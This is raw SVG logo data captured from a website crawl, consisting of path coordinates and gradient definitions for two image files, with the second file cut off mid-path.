67.3867 79.8711C66.7289 79.5277 66.0708 79.1479 65.4084 78.7656C62.3439 76.997 59.1884 75.1758 55.5428 76.6597C52.5942 77.8533 47.8552 80.2051 46.0506 83.0257C45.9362 83.2042 45.8931 83.4174 45.9298 83.6225C46.5503 87.4828 48.0636 90.6327 50.4699 93.072C50.7541 93.3562 50.6996 93.4557 50.3064 93.3704C40.3595 91.2318 31.0094 87.4591 30.5475 75.729C30.5333 75.3927 30.3581 75.234 30.0218 75.253C24.9346 75.5727 19.2293 70.6206 22.0145 65.4269C22.7913 63.9823 23.9589 63.1747 25.5172 63.0041C30.8602 62.4357 31.5138 70.0522 26.7606 70.0806C25.702 70.0877 24.8067 69.2778 24.1318 68.5317C23.4497 67.7834 23.2081 67.9065 23.4071 68.9012C24.1176 72.4465 27.2224 73.5123 30.5404 73.3417C30.7867 73.3275 30.9549 73.2067 31.0449 72.9794C32.087 70.4358 33.2285 67.8591 34.4695 65.2493C35.3458 63.402 35.6418 61.4979 35.3576 59.537C35.2581 58.8738 35.4405 58.7838 35.9047 59.267C37.4323 60.8798 37.418 62.9331 36.8639 64.9509C35.1871 71.0824 34.8105 76.6242 39.0238 81.7823C39.109 81.8865 39.218 81.9244 39.3506 81.896C39.3743 81.8913 39.3956 81.8794 39.4145 81.8605C39.4951 81.7705 39.514 81.6687 39.4714 81.555C37.9178 77.3584 37.5436 72.8515 38.3488 68.0344C38.4839 67.2247 38.6503 66.4388 38.8127 65.6718C39.5893 62.0037 40.2744 58.768 37.0131 55.4303L36.9788 55.3951C34.6844 53.037 32.0097 50.2879 28.8566 49.1638C28.6576 49.0975 28.4658 49.1117 28.2811 49.2065C24.7333 51.0016 22.1234 53.3983 20.4514 56.3966C20.1625 56.9176 20.0251 56.8797 20.0393 56.2829C20.1056 53.9146 20.0962 51.2195 20.0109 48.1976C19.9351 45.5782 20.2548 43.3544 20.9701 41.5261C22.7131 37.0595 25.9554 34.0068 30.6968 32.3679C30.9431 32.2826 31.0212 32.1192 30.9312 31.8777C29.8086 28.7847 30.1426 25.9759 31.933 23.4513C33.8087 20.8154 37.887 19.8278 40.324 22.3927C42.3702 24.5383 41.9155 28.2115 38.7822 29.057C35.8265 29.8528 33.6169 26.9469 35.4073 24.2612C36.1226 23.186 35.9071 22.9468 34.7608 23.5436C31.7057 25.1351 31.7341 28.7728 32.8211 31.5651C32.9159 31.8114 33.0935 31.944 33.354 31.9629C36.2907 32.1903 39.2132 32.4792 42.1215 32.8297C43.9783 33.0571 45.6906 32.78 47.2584 31.9984C48.1442 31.5579 48.3194 31.7521 47.7842 32.581C46.9458 33.8789 45.7735 34.6225 44.2672 34.812C42.4294 35.0346 40.5087 35.262 38.5051 35.494C34.1 35.9961 30.6091 37.9736 28.0324 41.4266C27.0377 42.7623 27.2248 42.9542 28.5937 42.0021C33.2048 38.7907 38.228 37.4408 43.7841 37.0003C47.3792 36.7161 50.2283 35.494 51.9477 32.1405C52.0174 32.005 52.0881 31.8678 52.1596 31.7291C53.5469 29.0388 55.2333 25.7684 55.2941 22.755C55.2989 22.4898 55.2065 22.2624 55.017 22.0729C52.1987 19.2783 49.2833 17.6797 46.2708 17.2771C45.5366 17.1777 45.5035 16.9669 46.1714 16.6448C49.937 14.8449 53.8566 13.63 57.9301 13ZM54.8394 66.2795C54.0721 66.7958 53.8423 66.6205 54.1502 65.7537C54.5765 64.5506 55.6352 63.1604 57.3261 61.5832C58.1314 60.8348 58.8324 59.3143 59.4292 57.0218C59.4908 56.7708 59.4079 56.5861 59.1805 56.4677C58.7969 56.2616 58.605 55.9277 58.534 55.5085C58.245 53.8175 57.7951 52.1408 57.184 50.4782C56.9756 49.9146 57.0183 49.3912 57.3119 48.9081C57.8045 48.1076 58.1361 48.1692 58.3066 49.0928L58.8111 51.7997C58.8815 52.1867 59.0841 52.5374 59.3845 52.7924C59.6849 53.0475 60.0646 53.1913 60.4594 53.1994C61.6388 53.2184 62.8206 53.0857 64.0048 52.8015C64.9853 52.5694 65.4921 51.949 65.5253 50.9401C65.5347 50.6417 65.485 50.3575 65.3761 50.0875C64.9261 49.0028 64.1564 48.6831 63.0669 49.1283L60.8857 50.0164C60.5068 50.168 60.1586 50.1183 59.8413 49.8672L59.685 49.7464C59.5942 49.6742 59.5221 49.5811 59.4748 49.4753C59.4275 49.3694 59.4064 49.2539 59.4134 49.1386C59.4204 49.0233 59.4552 48.9118 59.5149 48.8134C59.5746 48.7151 59.6573 48.633 59.756 48.5741C61.4186 47.5747 62.752 46.1774 63.7561 44.3823C64.0545 43.8565 63.9006 43.6149 63.2943 43.6576L62.8964 43.686C62.3233 43.7286 61.9136 44.0081 61.6673 44.5243L60.9355 46.0732C60.8778 46.1947 60.7915 46.3005 60.684 46.3813C60.5765 46.4622 60.451 46.5157 60.3182 46.5374C60.1855 46.559 60.0495 46.5482 59.9218 46.5057C59.7942 46.4632 59.6788 46.3904 59.5855 46.2935C58.9224 45.5925 58.4298 44.7304 58.1077 43.7073C57.994 43.3284 58.1337 43.1531 58.5269 43.1815L59.2445 43.2313C59.486 43.2502 59.7134 43.2005 59.9266 43.0821C61.0823 42.4521 62.2712 42.3124 63.4932 42.6629C63.7253 42.7339 63.9622 42.7434 64.2037 42.6913L64.495 42.6345C64.7319 42.5871 64.9616 42.6108 65.1842 42.7055L67.1665 43.5723C67.2666 43.617 67.3531 43.6876 67.4169 43.7767C67.4808 43.8659 67.5198 43.9704 67.5299 44.0796C67.5401 44.1888 67.521 44.2988 67.4746 44.3981C67.4282 44.4975 67.3562 44.5828 67.266 44.6451L64.225 46.7482C63.5098 47.2455 63.5761 47.5866 64.424 47.7713C65.4613 47.9939 66.5721 48.0768 67.7562 48.02C67.8683 48.0135 67.9801 48.0358 68.0812 48.0845C68.1822 48.1333 68.2692 48.207 68.3339 48.2987C68.3986 48.3904 68.4389 48.4971 68.4509 48.6087C68.463 48.7203 68.4464 48.8331 68.4028 48.9365C67.7775 50.4001 67.3299 51.9963 67.0599 53.7252C67.0173 53.9904 66.8989 54.2107 66.7047 54.3859C66.3115 54.7364 65.845 54.9496 65.305 55.0254C65.054 55.0633 64.8787 55.1959 64.7792 55.4232C64.136 56.8834 64.0836 59.0336 64.0399 60.8254C64.03 61.2306 64.0205 61.6175 64.0048 61.9739C63.9195 63.8212 64.7271 64.939 66.4276 65.3274C68.3246 65.7537 69.4614 64.2759 70.108 62.7271C70.1345 62.6662 70.1753 62.6127 70.2269 62.5711C70.2785 62.5295 70.3393 62.5011 70.4038 62.4885C70.4684 62.4759 70.5348 62.4793 70.5972 62.4986C70.6596 62.5179 70.716 62.5525 70.7616 62.5992L72.9784 64.823C73.2768 65.1214 73.4497 65.0622 73.497 64.6454C74.2644 57.8744 79.1881 51.9276 84.0479 46.869C84.8957 45.988 84.7323 45.718 83.5576 46.059C81.8288 46.5658 80.0833 46.6677 78.3213 46.3645C69.3406 44.8441 64.2179 35.7498 60.0758 28.375C59.7158 27.7355 59.5334 27.7829 59.5287 28.5171C59.4079 40.9435 46.4413 44.4178 36.6436 46.2793C35.5447 46.4924 35.5163 46.8027 36.5583 47.21C44.6935 50.4285 46.6332 58.5494 46.2637 66.6347C46.1121 69.9314 45.854 72.9818 45.4893 75.7858C45.4277 76.2405 45.5319 76.2832 45.8019 75.9137C53.4397 65.4482 66.2642 70.3364 75.4509 74.8053C76.3224 75.2269 76.4693 75.0493 75.8914 74.2725C74.1673 71.961 73.3454 69.2991 73.426 66.2866C73.4354 65.9077 73.2626 65.7822 72.9073 65.91C70.2714 66.855 65.1203 67.9989 63.4932 65.093C62.2311 62.8334 62.5375 59.496 62.7943 56.6992C62.8339 56.2685 62.8722 55.8507 62.9035 55.4517C62.9095 55.3811 62.8875 55.3111 62.8423 55.2566C62.7971 55.2021 62.7324 55.1676 62.662 55.1604L62.463 55.1319C62.122 55.094 61.897 55.2409 61.7881 55.5724C60.9591 58.1349 60.2605 59.8117 59.6921 60.6027C59.0147 61.55 58.3919 62.476 57.8235 63.3807C57.113 64.5033 55.9265 65.5477 54.8394 66.2795ZM54.7773 47.9553C55.3079 47.9695 55.8099 48.0974 56.2836 48.339C56.4367 48.4192 56.5578 48.5492 56.6263 48.707C56.6949 48.8649 56.7068 49.041 56.6602 49.2058C56.3996 50.1341 55.6678 50.5675 54.4647 50.506C54.3125 50.4981 54.1632 50.5503 54.049 50.6512C53.9348 50.7522 53.8647 50.8939 53.8537 51.0459L52.6601 68.6305C52.6364 69.0331 52.428 69.2913 52.0348 69.4049C51.8691 69.4523 51.6891 69.4121 51.4949 69.2842C51.4361 69.2429 51.3889 69.1873 51.3578 69.1226C51.3267 69.0579 51.3127 68.9863 51.3172 68.9147L52.4753 50.982C52.4943 50.7262 52.4374 50.487 52.3048 50.2644C52.0017 49.7481 52.0135 49.2295 52.3403 48.7084C52.4656 48.509 52.5298 48.2793 52.5251 48.0477L52.4398 42.3496C52.4303 41.6912 52.7359 41.4686 53.3564 41.6817L53.7045 41.8025C54.3439 42.0251 54.6329 42.4703 54.5713 43.1382L54.2018 47.3088C54.195 47.3901 54.2047 47.472 54.2304 47.5493C54.256 47.6266 54.2971 47.6978 54.351 47.7584C54.405 47.819 54.4706 47.8677 54.544 47.9016C54.6173 47.9355 54.6967 47.9538 54.7773 47.9553ZM49.2198 48.7055C49.2147 48.7155 49.2116 48.7264 49.2107 48.7377L48.8128 55.2173C48.8118 55.2291 48.8133 55.2409 48.8171 55.2521C48.821 55.2633 48.8271 55.2736 48.8351 55.2822C48.8431 55.2909 48.8529 55.2978 48.8637 55.3026C48.8698 55.3052 48.8761 55.3071 48.8826 55.3083C48.8877 55.3092 48.8929 55.3097 48.8981 55.3097L48.9762 55.3168C49.4858 55.3471 49.9929 55.073 50.386 54.5547C50.779 54.0364 51.0258 53.3164 51.0722 52.553L51.129 51.6578C51.1523 51.2793 51.1255 50.9014 51.0502 50.5458C50.975 50.1902 50.8527 49.8638 50.6903 49.5854C50.528 49.3069 50.3288 49.0818 50.1042 48.9229C49.8795 48.764 49.6339 48.6745 49.3812 48.6595H49.303C49.2918 48.6585 49.2805 48.6598 49.2698 48.6632C49.2591 48.6666 49.2492 48.6721 49.2406 48.6794C49.232 48.6866 49.2249 48.6955 49.2198 48.7055Z" fill="url(#paint1_linear_126_848)"/>
<defs>
<linearGradient id="paint0_linear_126_848" x1="54.6866" y1="108.006" x2="54.6866" y2="126.134" gradientUnits="userSpaceOnUse">
<stop stop-color="#2892FF"/>
<stop offset="1" stop-color="#0050A5"/>
</linearGradient>
<linearGradient id="paint1_linear_126_848" x1="60.8594" y1="13" x2="60.8594" y2="96.1369" gradientUnits="userSpaceOnUse">
<stop stop-color="#2892FF"/>
<stop offset="1" stop-color="#0050A5"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xs2.svg
body_size: 34762
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M115.775 119.714L115.727 118.26C115.721 118.108 115.642 118.032 115.49 118.032L108.423 117.98L107.126 117.966C107.047 117.966 106.988 117.948 106.949 117.911C106.938 117.902 106.93 117.891 106.922 117.88C106.915 117.868 106.909 117.855 106.904 117.841C106.891 117.806 106.886 117.763 106.889 117.712L106.92 117.2L106.872 116.193L106.916 111.983C106.916 111.836 106.989 111.762 107.135 111.759C110.548 111.727 112.984 111.721 114.444 111.741C115.025 111.75 115.348 111.524 115.412 111.063L115.451 110.304L115.429 108.325C115.429 108.281 115.42 108.237 115.402 108.197C115.384 108.157 115.359 108.121 115.327 108.09C115.295 108.06 115.258 108.037 115.216 108.021C115.175 108.006 115.131 107.999 115.087 108L112.39 108.092C112.238 108.098 112.139 108.173 112.092 108.316C111.99 108.629 111.78 108.785 111.462 108.785C105.211 108.793 99.2541 108.793 93.5903 108.785C93.4324 108.785 93.3509 108.863 93.3447 109.021L93.2357 113.235L93.2879 119.828C93.5802 120.576 93.9713 120.967 94.4614 121.002C95.9473 121.102 98.7927 121.099 102.997 120.994L103.128 124.239L103.137 127.389C103.138 127.433 103.129 127.476 103.113 127.516C103.097 127.557 103.073 127.593 103.042 127.624C103.012 127.655 102.975 127.68 102.935 127.697C102.895 127.714 102.852 127.722 102.808 127.722L100.448 127.714L100.172 127.739C99.9971 127.754 99.9094 127.849 99.9094 128.024L99.9139 130.066C99.9167 130.241 100.004 130.336 100.176 130.35C102.503 130.535 104.716 130.392 106.815 129.921L106.886 123.328V121.046L115.495 121.011C115.664 121.011 115.756 120.926 115.771 120.757L115.802 120.406C115.749 120.216 115.74 119.986 115.775 119.714ZM102.883 117.966L101.871 117.949H97.9868C96.9825 118.387 96.6526 117.423 96.9971 115.058L96.901 113.84L96.9443 111.956C96.9449 111.947 96.9454 111.939 96.9466 111.93C96.9494 111.905 96.9544 111.883 96.9617 111.862C96.9668 111.849 96.9724 111.836 96.9797 111.825C97.0146 111.77 97.0758 111.741 97.1635 111.741H102.874C103.058 111.741 103.15 111.834 103.15 112.017L103.119 115.167L103.181 116.853L103.137 117.73C103.131 117.89 103.047 117.97 102.883 117.966ZM37.6451 126.417L37.6453 126.416L37.6537 120.533C37.6537 120.385 37.5795 120.31 37.4306 120.31L31.0322 120.292L28.8691 120.248C28.7145 120.246 28.6353 120.167 28.6325 120.012L28.6061 116.705L28.6634 112.854L38.0477 112.881L37.969 110.152C37.9634 109.979 37.874 109.893 37.7021 109.893L28.8123 109.889C28.6662 109.889 28.5931 109.816 28.5931 109.669L28.5886 108.465C28.5886 108.246 28.4796 108.136 28.2604 108.136H24.9761C24.7631 108.136 24.6563 108.244 24.6563 108.461L24.6473 109.727C24.6473 109.91 24.554 110.003 24.3674 110.003L15.2456 110.007C15.1079 110.007 15.0382 110.076 15.0354 110.213L15 112.263L15.0264 112.845L24.3759 112.898C24.5338 112.901 24.6153 112.981 24.6215 113.139L24.6563 114.055L24.6344 117.209V120.157C24.6344 120.309 24.5585 120.385 24.4068 120.385H21.5602C21.3911 120.417 21.2157 120.419 21.0348 120.393L16.1954 120.411C16.0436 120.411 15.9458 120.484 15.902 120.63C15.8554 120.782 15.8469 120.957 15.8762 121.156L15.8801 121.602L15.8846 126.272L15.8323 130.394C22.4392 130.318 28.9905 130.33 35.4861 130.429C36.4493 130.444 37.1474 129.945 37.5795 128.931C37.5357 128.873 37.5677 128.762 37.6756 128.598L37.6447 126.418L37.6451 126.417ZM33.0689 127.836L20.0316 127.819C19.913 127.827 19.7714 127.827 19.6073 127.819C19.4932 127.763 19.464 127.544 19.5196 127.162L19.4584 123.863L19.5151 123.377C19.5325 123.207 19.6275 123.123 19.7995 123.123L33.7652 123.118C33.9434 123.118 34.0322 123.207 34.0322 123.386L34.0232 126.658C33.9827 126.932 33.8951 127.17 33.7607 127.372C33.5708 127.638 33.3404 127.792 33.0689 127.836ZM59.5324 117.756L62.7555 117.69C63.3361 117.678 63.6266 117.963 63.6266 118.545L63.6311 120.284C63.6311 120.611 63.4693 120.772 63.145 120.766C61.3235 120.734 59.5572 120.703 57.8464 120.673C55.613 120.634 55.3939 118.558 55.2494 116.889C55.1241 115.466 54.9561 114.043 54.7459 112.618C54.8335 112.416 54.6262 112.261 54.1237 112.153C53.07 112.381 52.0072 112.386 50.9361 112.166C51.0147 112.202 50.9563 112.245 50.7607 112.298L50.7085 112.202C50.7073 112.199 50.7062 112.197 50.7045 112.194L50.7041 112.194C50.7035 112.193 50.7027 112.192 50.7018 112.191L50.7 112.188C50.691 112.176 50.6775 112.171 50.6601 112.171C48.9314 112.156 47.2735 112.153 45.6853 112.162C45.4605 112.162 45.3464 112.274 45.3436 112.5L45.3391 112.854C45.3335 113.088 45.4487 113.209 45.6853 113.218C48.021 113.288 50.7141 113.263 53.7646 113.143C54.1181 113.129 54.3047 113.291 54.3255 113.63L54.3558 118.672C54.3581 118.928 54.3086 119.182 54.212 119.419C54.1147 119.656 53.9714 119.871 53.7905 120.052C53.6101 120.234 53.3948 120.377 53.1582 120.475C52.9216 120.573 52.6676 120.622 52.4119 120.621L46.5963 120.599C46.2282 120.599 46.0517 120.415 46.0663 120.047L46.1669 117.734L50.4584 117.778C50.7186 117.781 50.8658 117.654 50.9007 117.397L51.0147 116.56C51.0496 116.298 50.9344 116.166 50.6686 116.166L45.9039 116.144C45.6735 116.094 45.5088 116.105 45.4093 116.175C45.3245 116.233 45.2941 116.313 45.3172 116.416C45.624 117.66 45.5116 118.796 44.98 119.824C44.5138 120.733 42.7971 120.754 41.7439 120.767C41.5999 120.769 41.4683 120.771 41.3539 120.775C41.314 120.776 41.2736 120.77 41.2359 120.755C41.1983 120.741 41.1634 120.719 41.1348 120.691C41.1061 120.663 41.0836 120.63 41.0684 120.593C41.0533 120.556 41.0465 120.517 41.0476 120.477L41.1005 118.251C41.1016 118.19 41.1173 118.13 41.146 118.076C41.1752 118.022 41.2162 117.976 41.2668 117.94L41.595 117.712C41.735 117.616 41.8069 117.482 41.8097 117.309L41.9851 110.782L41.9587 109.556C41.9558 109.41 42.0255 109.337 42.1688 109.337H54.2075C54.4317 109.337 54.5008 109.233 54.4132 109.025C54.3429 108.865 54.3019 108.69 54.2906 108.5C54.276 108.258 54.3896 108.136 54.6318 108.136H57.7543C57.9268 108.136 58.0257 108.222 58.0521 108.395L58.1701 109.096C58.1966 109.256 58.2915 109.337 58.4551 109.337H60.281C60.462 109.337 60.5525 109.246 60.5525 109.065L60.557 108.789C60.557 108.57 60.6666 108.461 60.8857 108.461H63.3906C63.5541 108.461 63.6339 108.542 63.6311 108.706C63.6283 109.339 63.6266 109.955 63.6266 110.555C63.6303 112.301 62.2986 112.281 61.0647 112.263C60.8097 112.259 60.5588 112.255 60.3249 112.267L58.7136 112.14C58.5613 112.674 58.5894 113.26 58.7968 113.897C58.8434 114.04 58.9395 114.128 59.0856 114.16C59.5324 114.25 59.8286 114.091 59.9747 113.682C60.1731 113.13 60.3249 112.781 60.43 112.635L63.0927 112.688C63.2793 112.691 63.3496 112.783 63.3029 112.964L62.4925 116.184C62.4442 116.373 62.3335 116.543 62.1772 116.665C61.5118 117.191 60.6812 117.328 59.6853 117.077C59.6184 117.06 59.5476 117.063 59.4813 117.083C59.415 117.104 59.3554 117.143 59.3088 117.195C59.2127 117.309 59.2054 117.448 59.2868 117.612C59.3093 117.657 59.3447 117.694 59.388 117.719C59.4313 117.745 59.4813 117.758 59.5324 117.756ZM58.169 112.303C58.1836 112.288 58.1971 112.269 58.21 112.25C58.2151 112.241 58.2213 112.232 58.2275 112.224C58.2207 112.232 58.2151 112.241 58.2095 112.25C58.1971 112.269 58.1831 112.288 58.169 112.303ZM76.4183 128.081C75.6737 128.195 75.1252 127.963 74.7717 127.385C74.7188 127.298 74.7048 127.215 74.7306 127.135C74.7391 127.109 74.7514 127.083 74.7683 127.058C74.779 127.041 74.7919 127.025 74.8071 127.008L76.4925 125.103C76.5392 125.049 76.5751 124.988 76.5999 124.923C76.624 124.857 76.6375 124.788 76.6375 124.717L76.633 121.068L76.6594 116.254L76.6285 113.362C77.2473 112.559 77.449 111.576 77.2327 110.414C77.2006 110.25 77.109 110.135 76.9567 110.068C76.8955 110.042 76.8415 110.004 76.7949 109.954C76.7016 109.846 76.6549 109.719 76.6549 109.573L76.6504 108.579C76.6504 108.363 76.5425 108.254 76.3262 108.254H73.6375C73.4622 108.251 73.3745 108.339 73.3745 108.517L73.3835 109.875C73.3835 109.907 73.3712 109.937 73.3487 109.959C73.3268 109.981 73.2964 109.994 73.2655 109.994L71.5137 110.007C71.4379 110.007 71.3997 109.969 71.3997 109.893L71.3952 108.631C71.3923 108.383 71.267 108.258 71.0186 108.254H68.5447C68.3289 108.254 68.2204 108.361 68.2204 108.574V109.665C68.2204 109.943 68.085 110.052 67.8135 109.994C67.6438 109.959 67.4864 109.976 67.3403 110.046C67.197 110.111 67.1172 110.22 67.0998 110.375C66.8862 112.042 67.1841 112.877 67.9928 112.881L67.9799 116.525L68.1552 119.18V119.181L68.1856 119.5L68.2204 124.52C68.2238 124.678 68.2761 124.816 68.3783 124.936L70.0818 126.868C70.1666 126.962 70.1796 127.063 70.1211 127.175C69.8761 127.636 69.495 127.922 68.978 128.033L67.3139 128.024C67.1009 128.457 67.0441 129.127 67.1431 130.035L67.1476 130.272C67.2605 130.32 67.3117 130.35 67.3004 130.362C68.4699 130.417 69.585 130.386 70.6466 130.272C71.3474 130.197 71.829 129.908 72.2275 129.365C72.2578 129.324 72.2977 129.291 72.3433 129.268C72.3888 129.246 72.4394 129.233 72.4899 129.233C72.5405 129.233 72.5917 129.246 72.6372 129.268C72.6827 129.291 72.7226 129.324 72.753 129.365C73.5061 130.387 74.3353 130.383 75.3732 130.378C75.5545 130.378 75.742 130.377 75.9367 130.381C76.7893 130.626 77.0854 129.959 76.8258 128.379C76.7876 128.146 76.6521 128.046 76.4183 128.081ZM73.3745 121.033L73.3571 123.591C73.3571 123.74 73.3105 123.872 73.2172 123.985L72.6215 124.726C72.5192 124.854 72.4068 124.864 72.2842 124.756C71.702 124.244 71.3777 123.78 71.3952 122.943C71.407 122.069 71.4058 121.262 71.3912 120.521L71.4086 115.062C71.4086 114.963 71.3969 114.899 71.3732 114.87V113.082C71.3704 112.842 71.489 112.723 71.7284 112.723L73.0508 112.727C73.3133 112.73 73.4201 112.859 73.3706 113.113C73.3667 113.135 73.3627 113.157 73.3594 113.181C73.356 113.204 73.3537 113.228 73.3515 113.253C73.3498 113.277 73.3481 113.302 73.347 113.327C73.3374 113.557 73.3683 113.843 73.4403 114.186C73.356 114.44 73.3279 114.722 73.3571 115.031L73.3751 121.033H73.3745ZM77.9335 108.461H89.8142C89.9952 108.461 90.0857 108.551 90.0857 108.732L90.0772 115.64C89.5107 116.195 88.9397 116.471 88.3648 116.468C84.8759 116.448 81.3859 116.442 77.8942 116.45C77.7452 116.45 77.6649 116.376 77.6531 116.227L77.6182 115.64L77.662 108.732C77.662 108.551 77.7525 108.461 77.9335 108.461ZM86.7097 113.634L86.7097 113.63V111.299C86.7097 111.253 86.6951 111.211 86.6698 111.176C86.6631 111.167 86.6558 111.158 86.6479 111.15C86.6383 111.141 86.6282 111.132 86.617 111.125C86.5945 111.11 86.5692 111.099 86.5417 111.093C86.536 111.092 86.5299 111.091 86.5243 111.091C86.5164 111.09 86.5079 111.089 86.4995 111.089H81.1302C81.1217 111.089 81.1133 111.09 81.1054 111.091L81.1047 111.091L81.0974 111.092C81.0942 111.092 81.091 111.093 81.088 111.093C81.0605 111.099 81.0352 111.11 81.0127 111.125C81.0015 111.132 80.9913 111.141 80.9818 111.15C80.9739 111.158 80.9666 111.167 80.9599 111.176C80.9346 111.211 80.92 111.253 80.92 111.299V113.63C80.92 113.638 80.9205 113.647 80.9217 113.655C80.9222 113.66 80.9233 113.666 80.9245 113.672C80.9329 113.713 80.9531 113.75 80.9818 113.778C80.9897 113.786 80.9986 113.793 81.0076 113.8C81.015 113.806 81.0234 113.811 81.0318 113.815C81.0419 113.821 81.0526 113.825 81.0633 113.829C81.0712 113.832 81.0796 113.834 81.088 113.835C81.0936 113.837 81.0998 113.838 81.1054 113.838C81.1133 113.839 81.1217 113.84 81.1302 113.84H86.4995C86.5079 113.84 86.5164 113.839 86.5243 113.838C86.5299 113.838 86.536 113.837 86.5417 113.835C86.5501 113.834 86.5585 113.832 86.5664 113.829C86.5771 113.825 86.5878 113.821 86.5979 113.815C86.6063 113.811 86.6147 113.806 86.622 113.8C86.631 113.793 86.64 113.786 86.6479 113.778C86.6766 113.75 86.6968 113.713 86.7052 113.672L86.7068 113.665C86.7075 113.661 86.708 113.658 86.708 113.655C86.7087 113.65 86.7091 113.645 86.7094 113.641L86.7097 113.634ZM23.5396 114.011L21.9632 117.055C20.8965 119.937 18.7028 119.755 15.9893 119.531L15.9891 119.531L15.9888 119.531L15.9884 119.531C15.8272 119.517 15.6643 119.504 15.4996 119.491C15.3243 119.476 15.2366 119.381 15.2366 119.206L15.2321 116.897C15.2321 116.796 15.2821 116.73 15.381 116.701L15.5429 116.657C15.6412 116.664 15.739 116.672 15.8351 116.68C15.9312 116.688 16.0257 116.696 16.1189 116.703L16.2572 116.714C16.4185 116.724 16.5753 116.731 16.7248 116.728C16.736 116.729 16.7472 116.728 16.7585 116.728H16.7585C16.7703 116.728 16.7815 116.728 16.7928 116.726L16.8591 116.723C16.8703 116.723 16.8816 116.722 16.8923 116.721C16.9005 116.721 16.9085 116.72 16.9166 116.719L16.9166 116.719L16.9254 116.718C16.9473 116.717 16.9687 116.715 16.99 116.712C17.0007 116.711 17.0114 116.71 17.0221 116.708C17.0328 116.707 17.0434 116.705 17.0541 116.703C17.0861 116.699 17.1171 116.694 17.148 116.688C17.1586 116.686 17.1688 116.684 17.1789 116.681C17.1863 116.68 17.1934 116.679 17.2004 116.677L17.2004 116.677L17.2098 116.675C17.2401 116.667 17.2705 116.66 17.2997 116.651C17.3098 116.648 17.3194 116.646 17.3295 116.642C17.3688 116.63 17.4071 116.616 17.4447 116.6C17.4543 116.597 17.4638 116.593 17.4728 116.588L17.4854 116.583L17.4981 116.577L17.5009 116.575C17.52 116.567 17.5386 116.557 17.5571 116.547C17.5655 116.543 17.574 116.538 17.5824 116.533C17.5899 116.529 17.5974 116.525 17.6046 116.52L17.6088 116.518C17.6262 116.508 17.6442 116.497 17.6616 116.485C17.6796 116.473 17.697 116.461 17.7145 116.448L17.7375 116.43C17.7459 116.424 17.7544 116.417 17.7622 116.409C17.7954 116.383 17.8274 116.353 17.8583 116.322C17.8741 116.306 17.8892 116.29 17.9044 116.272C17.9123 116.264 17.9196 116.255 17.9269 116.246C17.9365 116.236 17.9454 116.225 17.9544 116.213C17.9567 116.211 17.9584 116.209 17.9601 116.206C17.9633 116.202 17.9661 116.199 17.9692 116.195L17.9713 116.192C17.9759 116.186 17.9803 116.18 17.9848 116.174L17.9848 116.174L17.9927 116.164C18.0033 116.149 18.014 116.134 18.0241 116.119L18.0259 116.116L18.0272 116.114L18.0289 116.112L18.0303 116.11C18.0345 116.104 18.0386 116.097 18.0426 116.091L18.0427 116.091L18.0427 116.091L18.0427 116.091L18.0427 116.091C18.0468 116.085 18.0508 116.078 18.055 116.072C18.0652 116.056 18.0753 116.04 18.0848 116.023C18.0949 116.007 18.1045 115.989 18.114 115.972L18.1141 115.972C18.1208 115.96 18.127 115.948 18.1332 115.936L18.1332 115.936C18.1394 115.924 18.1455 115.912 18.1517 115.9C18.1641 115.875 18.1759 115.85 18.1877 115.823C18.1924 115.813 18.1968 115.803 18.2012 115.793L18.2012 115.793L18.2012 115.793L18.2051 115.784C18.2113 115.77 18.2169 115.757 18.2225 115.743L18.2246 115.738C18.2258 115.735 18.2271 115.731 18.2281 115.728C18.2293 115.726 18.2302 115.724 18.2312 115.721C18.2322 115.719 18.2332 115.717 18.2343 115.714L18.2394 115.701C18.2529 115.665 18.2664 115.629 18.2793 115.591C18.2807 115.588 18.2819 115.584 18.2832 115.58L18.2832 115.58L18.2852 115.574L18.2871 115.569L18.3023 115.522L19.0464 114.011C19.1217 113.86 19.2364 113.734 19.3791 113.646C19.5213 113.558 19.6854 113.511 19.8523 113.511L23.2288 113.498C23.6138 113.498 23.7178 113.669 23.5396 114.011ZM37.7982 119.307C37.9533 119.31 38.0539 119.237 38.1005 119.088C38.1382 118.959 38.1472 118.82 38.1269 118.672L38.096 116.814C38.096 116.665 38.0218 116.592 37.8729 116.595C36.7051 116.607 35.9093 116.598 35.4861 116.569C35.2815 116.554 35.1343 116.439 35.0438 116.223C34.9881 116.24 34.9415 116.216 34.9038 116.149L33.9097 114.094C33.7169 113.697 33.3988 113.498 32.9548 113.498L29.9071 113.503C29.4749 113.503 29.3625 113.692 29.5699 114.072C30.1887 115.214 30.7389 116.356 31.2205 117.497C31.746 118.745 32.6806 119.351 34.0232 119.316C35.3023 119.284 36.5606 119.281 37.7982 119.307ZM89.8327 129.672L89.7979 128.011C89.7917 127.83 89.6984 127.739 89.5175 127.739L87.6432 127.731C87.4667 127.73 87.2942 127.683 87.1419 127.594C86.9901 127.506 86.8637 127.379 86.776 127.227L85.7818 125.527C85.7616 125.513 85.7436 125.498 85.7273 125.482C85.6852 125.441 85.6565 125.396 85.6419 125.348C85.5981 125.193 85.6565 125.114 85.8172 125.111L89.4955 125.09C89.6647 125.09 89.7524 125.003 89.7586 124.831L89.8327 122.75C89.8209 122.569 89.7979 122.445 89.7625 122.378L85.2918 122.361C85.2603 122.361 85.2328 122.357 85.2092 122.349C85.1973 122.345 85.1867 122.34 85.1771 122.335V122.334C85.1479 122.317 85.1277 122.291 85.1159 122.257C85.115 122.255 85.1142 122.252 85.1134 122.25C85.1124 122.247 85.1115 122.243 85.1108 122.24V122.239C85.1057 122.217 85.1035 122.194 85.1041 122.167V120.604C85.1041 120.54 85.1198 120.491 85.1513 120.459C85.1827 120.427 85.2299 120.411 85.2929 120.411L89.8339 120.402C89.7782 120.265 89.7782 120.106 89.8339 119.925L89.803 117.875C89.8001 117.728 89.726 117.655 89.5798 117.655L77.458 117.66C77.417 117.66 77.3765 117.668 77.3389 117.684C77.3012 117.699 77.2669 117.722 77.2383 117.752C77.2096 117.78 77.1871 117.815 77.1725 117.853C77.1574 117.89 77.1506 117.93 77.1517 117.971L77.2175 120.179C77.2209 120.27 77.2518 120.333 77.3085 120.367C77.3428 120.387 77.3872 120.397 77.4406 120.397H81.3774C81.3915 120.397 81.4061 120.399 81.4196 120.402L81.4236 120.403L81.4303 120.404C81.4337 120.405 81.437 120.406 81.4404 120.407C81.46 120.413 81.4791 120.422 81.4966 120.434C81.5084 120.441 81.5191 120.45 81.5292 120.46C81.5696 120.501 81.5921 120.555 81.5921 